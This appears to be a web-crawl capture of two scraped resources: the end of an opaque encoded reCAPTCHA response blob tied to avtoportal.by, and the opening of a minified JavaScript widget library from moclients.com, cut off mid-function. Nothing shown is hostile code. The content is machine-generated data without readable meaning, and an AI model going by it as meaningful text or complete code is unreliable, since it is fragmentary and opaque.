kCE5wrnCtlnDo0fClmPCkkQlwqDCnMKyHsOHwpxzUAo9wrrCp8O4aX3CjGpHwqcaw61ZEMKwf2oAc8K3EkfDswc/wpYqwpHCosOZfcKcHsOYwrZ1w6vCgsKQTcKNUMKBY8KmDEQIwoDCj8KjKUHCnV/DvcKbd3weeho+AkXCqMOzNsKBw7tsFcK3w6xtNVnDpQTCg3DCqX7CksOwfA3Du8OiMcObw6MCa8O3I1fCmMKvLgcTC8KlHQxpw4l0esOAZg3DvsKpwqvChDtBQMKNczA5wog5w5rCpsO9W8KNcMObwrtawr/DqMKxw73DvTs9PMO4w6Biwp7DpBsMw7nDkxTCmMKuwqwewrnDuCfDsD1hw7ZSYMKlw7bDi2/[base64]/DrGApwonDg8Oxw4HDvm1lw6zDscKlc8KSVDpzcD/DgycPRcKAwpnDoB4IJhtlcTjDiG/[base64]/Dtm3CimDDgx/DgX7DpFDCgsK0H8KMZMKZPMKafHrCmH1LwpLCsm8OGhsGCCDDln7CtDXDtMKTYmxHwpZVwoR2w7fDo8Ojem0Kw5zCp8K8wprDqMKkwqjDn8OfQUfCkR0eEcKbwrfDoUAHwp4Ob0PChAxHw5/[base64]/Dk8KPwozDrcOGwo7Cp8OxwqsXScK1EXzCs8KXHsOqXsOdwoAWw4bDlXAnw7fDqnRww6LDs3B/ZzPDmFbCjcKqwqHDq8Ozw6ZBEhxow4TCisKGScKaw7B/wr/CiMONw7fCrcKtKsOhw5nClVsrwo0FWlIOw6UofsOiYj5rw5Eewo/ClkUQw5TChsKAGQAse1zDiSfCvcOlw5fCjcKHwqNJD2JTwpbDsgfDnsKKHUsnwp7ChsKXw5MDGXY9w47DoWDCqMK+wpALQMKRTsKiwq3DsiTDkMOnw5pWwrU3EcOrw7AcVMOLw5jCsMK7wqjDrkXDhsOAwr1LwrV5wrBIfMOJw4BKw67CpzZlX1jDlMO/woUSTR1Cw5PDjjzDh8KRw4FywqbCthDDmQJpVEXDgk/DgkkBCW3DjQTCq8KZwr3CosKFw5UEW8OUWsOgw47CjDXCkFvCtxjDgxjDl1TCtcOpwqNPwqdFw5Fdfg/Ct8OEwpXDmMKlw6bCv3zDoMKrw7hJPXY0wpkEw5YTVgXCh8OYw7Iaw4x5KQ7DisKlecK1MlI+wo4IHGXCpcKuw57DiMO6QnLCvwfCl8OzeMKlHMKvw4vCm8ONDV0SwrTCp8KSUMKGHC/CvCTCksOOwqYtHGrDpiHCk8Ovw5rDsXs7KsOvwpMHw6p0wqtQfApef00Qw4/DnCEmNcObwrBvwo1JwqbCmMK7worCiGtrw48Sw4V5MkoxwrgBwpIIwprCtTUJw5vDt8Oiw6dHKMOQYcOkwqQswrfCtFjDtsKPw7TDiMKJwpQtPMOGwrkfY8ORwpnDn8KSwpxibcK5woh6wq3CqCvChMK0wpZ0NsO3VkNiwr/CoMKuEcK4YAVofcOtw7FGf8KhJcK9w6oJMAQ9S8OAMcOHwr1GD8Oad8Orw5FWw5zDhhvDtsOHw5TCon/DssOPAEDCocK3L8KkBsO/w5vDgABpMcK0wpjChcOfFcOzwrguw5zClzUxw7oFPsKgw5rDj8O0fMONGXzCvW5PbAJgEnrCryfDlMKoPGtFwonCjl93wpfDlsKLw7vCmsOsA1XChhvDoxfDuU1LJcO7DjA4woTCvsOtIcOiRkwgSMK9w7k6w5zDr8ONdcOqWR3Dnh/Cg8KnNsKyIcKGw5w2w5DCsj08bsKDw7cbwqFSwpFTw7J9w7VBwpvDmsKDYVrDtWVwEi3CoXvCvCZpaCgIw5A2wrfDucKHwqkGEMOvFHd/Y8OQKMKwCcKrwpxjwr9va8OlNl1DwpPCtsOXwr/DsWtSU3PDiARldcOfTXbCv1vDl0DCnsOvSMKdw7DDnsOMd8O+KF/CrsOZwqlew48WfsOzw5/DpiHCh8KLRSdowqMpwpjCqhrCtAbCuiIBwrhTMhDCu8O6wrnDpMKNEsOLwoTCu3TDliYuPhTCrkgINFgjwofCscOed8Kjw5QPwqrDnyLChMKCOUjCpcOYw5HCqkY0wolcwq3CskjDjcOOwrEBwrkiEl/DvybCm8OIw40lwofCvMKHwo7DlsK1JiNgwr3Doxxhe1nCisKbKMOSEMKFwrhQYMKaKsKAwqILFE9/HjJIwoPDqXfCnnsALcObQ0fDsMKiCmXCr8K+CsOOw4xYAU/DmyVQcmjDkk83wpBWwpbDsHEhw4QHP8KQdVM8M8Oiw6YvwoJwehFmBsOQw40TdsK1OMKlZsOuQA3CqMOhw4lYw4HDlcOTw43Cs8ObRgbDtcKwNMOcHsKHD1/[base64]/wqzDjsKffkhlVsKewqwWwpPDoSnDmFPDoMOBwogAZzE1S0wywpYFw5Qhw6Ztw7xWLVgPOnHCsSIgwohBw5Jyw6LCv8OHw6TDowDDvsKiChLDojXDkcKTwqo7woEKGmbCjcOhGh99VEFgKWDDhERhw7LDgcOAZcO/V8KhZB8Xw4I5wqHCvcOQw7N2H8OWwoh2P8OGw7c0w68WLBMKw4nCgsOKwpvCp8OkXMO3w5kPwqvDpcOpwqtPwrgcwrTDhXEMYTbDvcKCU8KHwphCbsO1bMKvJB3DgsOsP20QwofCnsKPScK/NGXDiUzCq8ONVMOkB8Olf8K2woklw7LDi0kuw744dcOpw5LDnMOreQk/w6zDmsOAdMK2WV8hwpVKf8OYw5NcHsKvLsOowpURwqDCiHEZP8KbHsKgEmfDpMOOfcO8wrzCrBI7YG5ZLF91Cx1jwrnCiHwhNcOPw7XDhcKSw5TDgcOWfsK/wobDrsO3w7vDkgxhRMOEaAbDgMO0w5YSwr/[base64]/woEpZsK1cW5ZwqU7wpsow63DljXCjlZVwrnDpsOvw7VmYcKfworDrsK/wrnDpEXDvHpcCErDuMOudgMmwrN7wrp0w4jDjTp2OcKRdloeWl3CoMK4wobDs2wQwootL10UAzp5w6pTCBErw4VYwrI2SR55wpnDt8KOw5fCmMK7wqVlT8Ouwo/DnsK7KwXDknfDmcOMEcOSf8KWwrXDpcO7cDlxVFbCvXQoPcOgV8KgM3geU2pOw65zwqXCqsKFYzhvDsKawqvDpMO5KMO5wrnDtMKOGE/DgmxSw7MgDHhtw59ew5zDo8KePMK/XgkGcMKDwpgnOGkIUT/[base64]/[base64]/ZTTDuXk3w4rDvwrDrAoYWB1/w7bChBxjH8ONw6ERwojDnAs9w4/CvRRYbMOFcMKBOcOXV8OtaWrCsQ1Rw6vDgWfDpxFxScK/w70KwqrDj8O6dcO3JVbDn8OkM8O+fcKCw5nDpsK3cD57bsO7w6PCtmPCmVIMwoAZZsKXwq/Cj8OKNyIBfcObw4nDvFEtWsOrw4bCiVPCssOKw5JnXFVOwqTDtVPCncOUwr4IwrrDpsKgwrXDj1lkU0PCsMK0EMKmwrbCr8KvwqURw4rCo8K6bG/ChcKSJRjCkcOOLXLClgLCm8OAYDfCqGbCmcKCw4VdEcOER8KOa8KMXj/[base64]/CmBxAVF/DghbDtndkw59cw4RuVl3CoMO0w7rCnsK0w7JSw4XDkcO9wrljw6gvEMOnB8OUSsKrasOLwr7CrsOUw4zCkcKYc2sVFQEiwpfDrcKsM3TChRBkCcKnGsO5w7rCiMKFI8OWVsKVwpbDvcOQwqPDi8OROwh6w4ptw683GMOVKcOiR8KMw6hmMsKVI3XCok/DvMKHwrJOfUPCojLDgcKJfMKAe8OFD8O6w4sNHMKxQTs/Yw/Dh2LDgMKtw6p+DHrDpCNlfCNgdTM5IsOtwqzCqsKqVsOTUhcqGWLCg8OVR8OJHMKqwokPdcOiwolYQsK7wrs4KCZVN2shUWImUcO4M1bDr0rCrwU1wr90wrfCscOcPGQyw5xhRcK/wqPCjMKZw4bCvcOfw6vDsMOQAMO9w7g0wrbCgHHDqMKsRsOXWcOicADDqEtMw4hPbsKfwp/DgHcAwqNDR8OjCRDDlMK2w6JVwqzDn10Ewr/Dp0Riw6bCsiQhwoJgw4VoJzDDkMOuKsKywpN1woPDqMKSw5DCjUPDu8KZUMKQw4bDusKQecOSwojCpTTDncO2EQTDgHYCJ8ONwpjCrMO8DzhWwrliwqEXRV89f8KSwpDDmMKAw6nDrmTCj8OEw6cTEx7CmcKaS8KvwoHCshoxwqHCrMO+wpwJPcOqwoVDdcKCOj/CnsOnIQzCn0DCiXLDtyPDlcOhwpIywpvDkn9BOz1Yw6/DokzDlRxgf2kAFMOAcMOxdXjDrcOcP083VzzDnm/DqsOrw64rw5TCjsKgwrkbwqY8w7jDjV/Dq8OdHAfCm3XDsDQWwo/DhMODw65zXsKzwpDDnVw5wqTCu8KLwpwQw6XCgU1QH8OjaifDkcKBGsOUwqIEw5h3PHjDuMKYDSzCrUV2wpZtVsOXwqbCoH/Co8O3w4dSwqLDtAoswpwpw6rCphbDgEbCuMKkw6DCpSnDlsKCwq/ClMOuwqExw67DrChvX0tIwqBqcsKhYcKaMcOJwr5LbATCjUbDmC3DmcKKLH/Di8K7wpvCiztcw4HCt8O3XAXCp2BEYcK/[base64]/ED0Pwr3Cmj0EWCjDr8OmbcO3w4hYw5TCisK2bsO/w77CrsKMfhzChMKXaMOOw6jDtkNNwooyw4/Dr8KrOmImwoXDhRUtw57DoWTDmHgqblvDvcKKwrTDrmpVw5LDgsK/Emt9w7zDtQwjwpzChXU3wqLDhMOVasOCw4JIw7ByVMKrPw/DqcKpQsOwYh3DvmBtKmxoI2HDmFdTI13DhsO4IHYXw5lawrIjO3QCNMOnwprDtkjCg8OVOx/CrcKKI3YLw5Fsw6M3csK3MMO0wok4w5zCksOkw5gDw7kUwrEyHRvDrXzCmMKaJUtUw6HCry3Cp8KOwpETHsOMw6zCrWMJTMKcZX3DtMORX8O+w6k9wr1Rw7x1w48qP8OcETE2w7Rzw5PDrsOTU2gzw5rCuHc5HcKlwoDCrMKAwq0od3PCncKXUsO2Fj7DiC/DpmrCtMKfMCfDrgLCimPDp8KBwpbCs00MAFoWaQorRcK4esKew6rCsmnDsEwFw4rCtT5eMnbDsAHDnsOxwoDCmHQ8R8OvwpYhw4pxwr7DisOcw7lfY8OgPjcUwrx5w5vCosO0fmoGIyFZw6dAwqBVwrjDlHjCpsKDwo83fMKNwqvCn2nCsBTDr8KuYhvCqAZLOW/DhcKEdTkCRgXDpcOuCBZ+asOLw7hIA8OHw7fCiw/Dlkt+w6JKM1t7w4McWSHDrHjCvnHCvsOLw7XChRw3IVPCpFExw4TCtcOAZyRyI0/CrjsxbcKQwrrChkXDri/Dn8Omw7TDlxbCjV/CsMOvwp/Cu8KaSsOgwqlcdHE4cUTCpHnCmkJzw4PCucOMdiQaT8OewpfCln/CqiJGw6LDunFbWsKAO3vCqAHCt8K4DcO2JRPDg8OBe8K/McK/[base64]/[base64]/CghgCwofDucOYEcKXIEo/woLDuCceQAEvw40CwpAoMcOBLMKkGgvDk8KCIk/DpMOTDXTDi8KXJwpQRS4ERMORwqkACioswo5zVwbCj3k+HwpITnkgej/DssOLwqnCnMK3T8OxHU/CjgjDicK5ccKhw4TDgh4mMVYFwp7DgcOlRG3CgMKGwpoMDMOhwr09wpnCsgfCi8O6ODFDLXQYQsKIHCQMw5bDk3rDg17CuUXCoMKYw4TDgFF2XQsgwr/[base64]/Ck2TCksOdw77DisKDwowVw4jClMO0fV3CgnTCj2ddwpoawrXDgxVww7zDnhnCmx9Zw4rDtycdE8Odw7vCuR/DsTppwrknw6jClMKVw6VHCnZLIcKoG8KWKMOJwqR1w6/ClsO1w70qCg03H8KfQCIWPmAewrXDuRDCthdlagA4w4DCmx5mwqDCiCx7wrnDhTvDtcOQfcKUCA0MwoDChMOgwqbDpMO8wr/[base64]/wpjDhcKcR8Ojw6rDjFMmwrMfasOSw4kgwrUww5bCkMKlbcKhwrxZw4kOHTHCs8KrwrbCikElwqrChcKTKMO6wrBiwonDunrDn8KQw7zCm8OGHwTCl3vDtMOhw6pnwrDDuMK8w71Gw5szUXTCvRjCumHCk8OuZcKhw4whEwbDiMOGw7lcGgXClcKBw4DDnz/ClcO+w5bDmsObKWpudMK1CAvCrsOlw7wbbcOrw5FPwoM5w5LCscOkM3bDq8KUF3dOZ8Kcw69fWH9TTkPCuVfDu14qw5Mpw6RLBFtGLMOJw5VdH3LDki3DiW9Pw5QLXW/DisOHKBPDo8KrUQfCucOxwqU3UXJONBofJkbCscOEw6bDpXbCtsOQFcOjwoRlw4QxF8Oaw51xwrrCrsObBMKRwoQQwpNUOsO6Y8O6w7gCFcK2HcKjwr91wrsEVQ9EBRUcWsOTwpbDszTDtmcYFjjDocKBwr7DoMOVwpzDpcOSBxMvw6wVJ8OeVVzDo8KTwpx/w5/CqcK6PcOhwpHDt34XwpjDtMO0w6c2ewpFwrTDjMKgWzdgBkjDtsOTwozDp0x6FcKfw6HDp8OAwpTCh8KCLyrDnkrDicO9NMOcw6VKcW44SSjDoGJdwp7DkDBcLsOvw5bCpcOjXik9wrQ6w4XDmR/DqC0pwogPZ8KdIUxdw7TDsk/CiBJDYX7DhxJoSMOyM8Odw4PDuk0VwrwqR8Ohw4/DrMK9GsKSw5DDs8KPw4powqYLSMKzwrHDmMKFNAd/O8Osb8OEH8Knwrh1Qmhewoo6w4w2dwNYCzHDkm93EsKJQHUAcWUGw4wZA8K9w4bClcO6DUQ+w5NjecO+QcKAw6w4RnTDg3MnbMOoYjPDqsKPEMOFw5MBBcKlw4LDgjoVw7EZw55Hb8KOYwHCisOfO8Kewr/DtcOGwq06RkTDhFLDsQUkwpwRw6fCqsKjeB/DtsODNG3DtMOaRMO3HS/[base64]/Dqmp8w53DhsOuwoxzwoV6w6XDrTPDgkLDkXrCgcKHD8KwZBxgwo/DvUjCrxwmahjDnhjCj8K/woLDpcOfHDhuwqLDvsK7QV3CjMOxw5lOw5YIWcKbKcOPYcKMwqNobcOCwrZow6/[base64]/Ch8OIWMOzEDtew63DkA/DqkjDrsKIw4zDk8KnUiJ9LMOOw5FhYW4+wprDjxUMcMKIw6vDusKiX23DmjJFYTrCnQ7DkMKMwqLCkyTCq8Kvw6fCjm/CpnjDim0yacOGP08cI2LDoiF6cVAkwpPCmcO0SlU1cTPDt8Oow5wiGXJDUynCvsKCw5/[base64]/XcKzRMO/w5PDsmh2w43DqcKSICkhw4bDigLDo2BnwqlOwrTDoF4tDhLCi2vCrx4Pd1nDqwzCkV3Cti7ChzgyQ1tODW7CigpdDjkIwqZMe8OcSWkdGW7Dklx/wp9NU8OYW8OdRmpaMMOcwrjCiE1sUMKxesOIScOuw6Aiwqd3wq3CmHYowrJJwq/DshjCjMOMBn7CiB8zwoPCmMOTw7pnw6lnw4dcDMKCwrcdw63Dr0/Dn1YlQwVtw7DCr8KJZ8O4QMOdSsOew57ChHTCsF7CvsKqWlMsRAXDgl8vBsK1XTZ2K8K/D8KETkMkJCsHDMKiw7AYwpxtw7nDuMOvYsO9wqhHw7TDoEpnw7NPUMK6wrkga3oRw6QMU8Ogw4VdJMKpw6XDsMOIw508wqAtwqdfXmg6PMO8woMDN8KZwrXDsMKCw7F/IMKQBBUQwoY8RsKgw4HDrSwnwqDDr39RwqwZwqnCqMO9wr/CrcKPw7zDhVZew5zCrj8LHCPCmMKhw5YBDk9WE2fCrS/Cn2hYw5d0wpDDqVEbwoLCsznDsHDCosKfelvDmUDDnEg0KzDDscK1YFwXw6bDsGjCmRPCpEg0w7zDvMOew7LDhjpewrYPa8OMdMOlw6HCoMKxSMKQSsOHw5LDm8KxM8O9KsOLH8OkwpbCh8KKw6YLwoPDoDgyw6tlwrIwwrs4wozDri/DpQPDpsKTwrrCkk8GwrfCosOQJXElwqXDnGDDmTnDpzjDkH5Mw5QAw4wHw642LydrEFl5P8KvJcOiwpsEw6HCtFEpAmE4wp3CnsKiOsOVclEdwrrDncKgw4LDlMORwr4xw67DucK0PcO+w4TCgMO8diMPw6jCqHLCtRPCrUnCuznCklvCk2kieU5HwoZhwqzDh3RIwp/[base64]/[base64]/CjFnCqAwrwrsJw4vCscKcNMKUQ8K+wrhRYEBzwqHDrsKCw5fCp8O5wo17NhZkGcOFD8OGwotNfSd7wrJlw5PChMObw7YawprDsBVGwr3CuAE3w4zDv8OVIVjDlMK0wrISw7nDsxTCqmbDisKDw6cUwpXCiE/[base64]/Dg3HDiAXDtcKsJxbCuRzCsVLDkg1gw64qwqExw6PDjXlJwrXCt0ZQw7vDizHCjFHCgxTDkcK0w7kfwrrDhMKYEhjCgHXDhBhYCk7DpsORw6nCtcO+GMKjw6gEwoXDixR2w5vDvl9gZcKEw63CncKhPMK0wqovwp7DvsO5XsKFwp/CiR3CvMOPBlZBVgtSw6bChSXCj8Ogwrpmwp7CqMKxwq3DpMKvw6EoeRAUwrBSwp9WBQQMfMKsI3PDgxdWX8O4wqYRwrRbwq7CkT3CmsOtFk7DmcKSwp5mwr8qG8OtwrzCvnktKsKTwq1lWnnCsxBpw4HDvxjDuMKGBcKQDcKFHMOGw6M/wofDpcODJsOVwpbCn8OjSXcRwrQ7wr/DocOwUMKmwoNRwojDvsKvwrsmaG7Ck8KTScOoP8OYUUkZw5Nkc1QbwrrDhsKlwqBsZ8KnGMOnOcKKwqbDpVbCqTpVw7DDn8Oew7XDiQjCrmgBw4sHAkzCnyxQXsOGwotKw6XCicONaCIWW8OTG8K1w4nDrcK+wpLDssOFMX/[base64]/CksKmWwTDvUzCksK2OmPDhMOeeRNMPcKdw5zCgiF4w67DgMKaw7PCh1wpccO0MU4tLRlaw6QzUgVbAcKnwpwVZk1IamXDo8O4w5nCo8Kuw6BSURYiwrbCsyrCggPCncOUwqwJSMO7B1QDw4hFIsKjwoM9PsOCw4I/wpXDjQPCmsOEPcOqTsKFMsKUe8K7acO6wqt0PTPDizDDgBsCwr5FwrUkL3Y+FsKjEcOMDsOCXMO4bsOFwpfCg0DCoMKNwr0JSsOXNcKTw4IgDMKTSMOYw6/DrwE0wpocQxfDgMKXI8O1GsOhwrJ7wqHCp8OnERNZX8K+B8OdZMKsPQB2HsKrw7XCnTvDisO9w7FfQMKiN3AwasKMwrzCr8O3QMOew6EcL8Ovw7cfcm3Dk0LCkMOVwpVoXsKKw4kvDS5dwrwZL8O7B8Ksw4BKf8KqHS4IwrfCgcOCwqN4w6bDncK1Qm/ClXHCq0tJK8KEw4kewqzDoG0hFUExEUwawq8+fV1YKcOROXcsT2fCsMKrcsK8wrDCi8KBw4LDmFl/M8KuwqHCgghYP8KJw60YMynCrBpGOXUSw7rDvsONwqXDpxTDjzdLDMKIfmFHwpvDvWk4wrXDshDDs1QqwrLDszUDN2fDo0pow77DqHTCicO+w5sHYcKOwoJuNDnDuRDDiG1+dMKTw7s1Q8O3OAo8NCx0Ii/ClnBmOsOxV8OZw7YJNE8nwrUgwqLCoX58IsOUa8K2Xh7DqAlgJcOawpHCtMO+KsOzw7Zmw67DiwEVIkkaFsOWG37CpMO/w7IjHsO/wrkcKGUww7zDmcO6wrnDosK3C8Orw6YCV8KMwrrDnEvDvcKII8ODw4s9w6fDmzAEYQTCg8OFF0ldEMOPAxt6Hg/Dk1nDqsOAw7/DjgQONjY3LXjCpsOOR8KwSB8ZwrZTB8Opw7ZKCsOIFcOEwoVABldHwp7DksOoWzbCssK+w75ww5DCvcK5wr/[base64]/esKpwrwZw7tmwpBww4HCvsKARsOOwqBew4B3T8O3HcKqw5zDjMKRU1AFw57CqE8bSRBkVcKNMyRLwofCvwXCg1w8RcKuPcOiXDvCuGPDrcO1w7XDnsOJwrEoAmfCtBYlw4ZkBkwTH8KldR40CE/[base64]/w5fCncKPJcKcw7fCq8KdQ0lebcKgw5/DrMKZw5vDnsK6N2TCrMOQw73Ch1DDpG3Dqg0dTQ3DlMORwoIpXMKnwrh6DMONYsOqw4Y3aEvCvAXCmG/[base64]/[base64]/CvHweMcKww4nDs8KkAxvCuUF/w73Ci8O0wq1FECjDt8KvGsK4IsOxwo07HwrCv8KqbhnCuMKOC01jT8O9w4DCoRbCncKRw7TCigvDkwNbw7rChcKPdsKQwqHCrMKsw5PCq2DDkgEYGcOyM3/Dik7CjGxDIMKyMS0tw7lNCBd3IsKfwq3ChsK5O8KWwonDvFY8woEnwoTCphTDqMOYwqo9wo7DuTTDqBjCkmUufMKwJX/[base64]/Dt3cpYj42w4DCo8KMwr/CplDDpMODwp0uKMKfw6LCk0fChcKaNcKEw48eNcKdwrbDmArDhx/CmMKQwpLCnF/DhsOgWMOqw4vCg3A7MsKYw4ZqQsOIdglGe8Onw5x6wrRqw4nDtUVZwpDDvk8fcVQmL8KNLSYYSmPDvENZCxtTfgcDfCfDsSnDtCfCrhvCmMKHFT3DpiPDp3Niw4PDsRcXwr8fwpvDknvDg0ticm/Du2gTwqjDojnDo8OydT3DpXpbw6tMbETDg8KVw6hTwobCqhgkWRwXw4NpccOcH3/CrcOEw5cfTcKzCsKUw4QGwo92wql2w6nCgMKYUznCogbCssOub8Kaw6oRw6rCosO2w7vDhyrCo3fDrAYdJMKUwqU9wr4xw4xhf8OfX8OQwp/DlsOoYRLCl1fCi8Opw7/Dtk7CocKiw592wpBawr0dwrRRfcOzdlXCscOLQGFLKMKUw4hEUXJjw5h1wqnCsmlpMcKOw7EHw4QvLMOLY8OUwojDkMKkO13DvS3DgnzDvcK7cMKswr0tTXjCljfDv8OOwpTChMOSw5bCuHvDs8O/[base64]/[base64]/X8OJw7MXwqwQAMOHwpY1w5x1IwPDgcK/w5JdwoFyEcO/wp7Cgx4nw6TDnSLDrX5KKjVow6Y0Y8O+GsKww5tew6oKFsOiwq/CvD7DnSrDtsOwwp3CjsOFLFnDlXfClH9pw7I5w5VLFQsjwo7DusKAJ3l9d8Ogw7dbGiA+wopGQgTDsXUKUsOVwodywqNxIsK/b8KjCQ4Ww7fCnRxyVQo6ecOvw6caLsK0w5nCthsJw7/CkMO9w7lKw44lwrfCp8K8wofCvsO4FnDDmcKEwo9iwp91wrdzwo0ZesKbScK8w5Ubw6FNOw/CojHCq8KtbsOZcVUowoAJfMKvbx7CqBwDWsO7BcOvTcOLT8OTw4bDksOvw6rClcOgDMOuccOtw4nCuQcMw6nDsGrDjMK9XBbCsVQka8OlBcO8w5TDuiMIO8KLM8KAw4dXaMOxCy4lbX/CkQovw4XDu8KOw5I4wo8+OkA+AT/CmW7Dp8KLw7k6dkpfw7LDhw/DqFN6M1YnTcOKw45MN0EpWsOAw4bCn8ORXcKDwqJ8EmdaBMONw712PcKFwq3Cl8OKFcOvKHBbwqjDjFbDqcOrOHnCncOHVEwWw6rDjU/DgkjDrGE1w4VvwowqwrV5wrvCnQTCoHHDrg9dw5kDw6UEw5fDocKUwrTDgsKkEEzCv8OGRjIyw5hUwp04wo9Ww6tWAnxew6nDqsOiw7jDl8K9wqdhUmpTwpQZW3rCvcK8woHCm8Kdwr4pw5oWDXgWEDVdaEZxw6Zywo7Ci8K6wq/CoATDusK9w7rDvVU+w5Yow69fw4rDigrDm8KIw4LCksOzw6zDuy0jScKCfMKaw4QTU8OjwqbDmcOjG8OkDsK/[base64]\x22],null,[\x22conf\x22,null,\x226LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtoportal.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/W6kABo84rz/z9n88AsI5QrsrVBK3pcXfzc3EyQbTDU\\u003d\x22,1,0,null,1,1768655250238,0,0,[136,237,77],null,[124,7,188,152,85],\x22RC-27GibVTXBzce6w\x22,null,null,null,null,null,\x220dAFcWeA7MfZYLexsQtrnfnfc9qPr5XgHVH3VRHQDp9T_D_ckiah-ITgx5a6pz0qwiMsWS7Q5yl1j6wlE7QYJ0sijYPRGpsItBbw\x22,1768738050292]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moclients.com/js/10760.js
body_size: 98661
content:
"use strict";function _toConsumableArray(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function reinitMoclients(){window.removeEventListener("popstate",reinitMoclients);var t=[document.querySelector('[data-role="moclients-stile"]'),document.querySelector(".moclients-sidebar__outside"),document.querySelector(".moclients-widget__overlay"),document.querySelector("#widget-modal-overlay"),document.querySelector("#widget-modal-container")];t.forEach(function(t){t&&t.remove()}),initMoclients({type:"reinit"}).then(function(){window.addEventListener("popstate",reinitMoclients)})}var _slicedToArray=function(){function t(t,e){var i=[],g=!0,n=!1,o=void 0;try{for(var a,r=t[Symbol.iterator]();!(g=(a=r.next()).done)&&(i.push(a.value),!e||i.length!==e);g=!0);}catch(A){n=!0,o=A}finally{try{!g&&r["return"]&&r["return"]()}finally{if(n)throw o}}return i}return function(e,i){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var g=e[i];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}return function(e,i,g){return i&&t(e.prototype,i),g&&t(e,g),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},initMoclients=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.type,i=void 0===e?"init":e;return function(t,e){return new Promise(function(g){function n(){var t=k(a.setting.host),e=k(a.setting.hostPuny),i=k(location.hostname);if(i!==t&&i!==e&&"moclients.com"!==i&&"moclients.ru"!==i&&"mocl.link"!==i&&!a.setting.debug)throw new Error("host name error");Ct.init(),g()}var o=void 0;!function(t){"function"==typeof define&&define.amd?define(["../global/window"],t):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("../global/window")):e.MoclientsDependencyLib=t(e)}(function(t){function e(t,e){for(var i=0,g=t.length;i<g;i++)if(t[i]===e)return i;return-1}function i(t){return null!=t&&t===t.window}function g(t){var e="length"in t&&t.length,g="undefined"==typeof t?"undefined":_typeof(t);return"function"!==g&&!i(t)&&(!(1!==t.nodeType||!e)||("array"===g||0===e||"number"==typeof e&&e>0&&e-1 in t))}function n(t){return t instanceof Element}function o(e){return e instanceof o?e:this instanceof o?void(void 0!==e&&null!==e&&e!==t&&(this[0]=e.nodeName?e:void 0!==e[0]&&e[0].nodeName?e[0]:a.querySelector(e),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new o(e)}var a=t.document;return o.prototype={on:function(t,e){if(n(this[0]))for(var i=function(t,i){o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),g[t]=g[t]||{},g[t][i]=g[t][i]||[],g[t][i].push(e)},g=this[0].eventRegistry,o=this[0],a=t.split(" "),r=0;r<a.length;r++){var A=a[r].split("."),I=A[0],s=A[1]||"global";i(I,s)}return this},off:function(t,e){if(n(this[0]))for(var i=(function(t,e,i){if(t in o==!0)if(a.removeEventListener?a.removeEventListener(t,i,!1):a.detachEvent&&a.detachEvent("on"+t,i),"global"===e)for(var g in o[t])o[t][g].splice(o[t][g].indexOf(i),1);else o[t][e].splice(o[t][e].indexOf(i),1)}),g=function(t,i){var g,n,a=[];if(t.length>0)if(void 0===e)for(g=0,n=o[t][i].length;g<n;g++)a.push({ev:t,namespace:i&&i.length>0?i:"global",handler:o[t][i][g]});else a.push({ev:t,namespace:i&&i.length>0?i:"global",handler:e});else if(i.length>0)for(var r in o)for(var A in o[r])if(A===i)if(void 0===e)for(g=0,n=o[r][A].length;g<n;g++)a.push({ev:r,namespace:A,handler:o[r][A][g]});else a.push({ev:r,namespace:A,handler:e});return a},o=this[0].eventRegistry,a=this[0],r=t.split(" "),A=0;A<r.length;A++)for(var I=r[A].split("."),s=g(I[0],I[1]),C=0,l=s.length;C<l;C++)i(s[C].ev,s[C].namespace,s[C].handler);return this},trigger:function(t){if(n(this[0]))for(var e=this[0].eventRegistry,i=this[0],g="string"==typeof t?t.split(" "):[t.type],r=0;r<g.length;r++){var A=g[r].split("."),I=A[0],s=A[1]||"global";if(void 0!==a&&"global"===s){var C,l,c={bubbles:!0,cancelable:!0,detail:arguments[1]};if(a.createEvent){try{C=new CustomEvent(I,c)}catch(m){C=a.createEvent("CustomEvent"),C.initCustomEvent(I,c.bubbles,c.cancelable,c.detail)}t.type&&o.extend(C,t),i.dispatchEvent(C)}else C=a.createEventObject(),C.eventType=I,C.detail=arguments[1],t.type&&o.extend(C,t),i.fireEvent("on"+C.eventType,C)}else if(void 0!==e[I])if(arguments[0]=arguments[0].type?arguments[0]:o.Event(arguments[0]),"global"===s)for(var p in e[I])for(l=0;l<e[I][p].length;l++)e[I][p][l].apply(i,arguments);else for(l=0;l<e[I][s].length;l++)e[I][s][l].apply(i,arguments)}return this}},o.isFunction=function(t){return"function"==typeof t},o.noop=function(){},o.isArray=Array.isArray,o.inArray=function(t,i,g){return null==i?-1:e(i,t,g)},o.valHooks=void 0,o.isPlainObject=function(t){return"object"===("undefined"==typeof t?"undefined":_typeof(t))&&!t.nodeType&&!i(t)&&!(t.constructor&&!Object.hasOwnProperty.call(t.constructor.prototype,"isPrototypeOf"))},o.extend=function(){var t,e,i,g,n,a,r=arguments[0]||{},A=1,I=arguments.length,s=!1;for("boolean"==typeof r&&(s=r,r=arguments[A]||{},A++),"object"===("undefined"==typeof 